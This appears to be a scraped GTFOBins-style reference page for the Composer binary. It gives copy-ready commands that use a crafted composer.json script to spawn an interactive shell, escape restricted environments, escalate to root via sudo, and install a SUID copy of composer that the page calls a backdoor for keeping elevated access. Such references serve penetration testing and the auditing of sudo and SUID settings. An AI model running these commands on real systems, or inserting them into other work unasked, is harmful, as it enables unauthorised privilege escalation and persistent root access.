 .. / composer Star 4,592
Shell Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
composer --working-dir=$TF run-script x
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
sudo composer --working-dir=$TF run-script x
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via
system()-like invocations) it only works on systems like Debian (<= Stretch) that allow the default
sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which composer) .
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
./composer --working-dir=$TF run-script x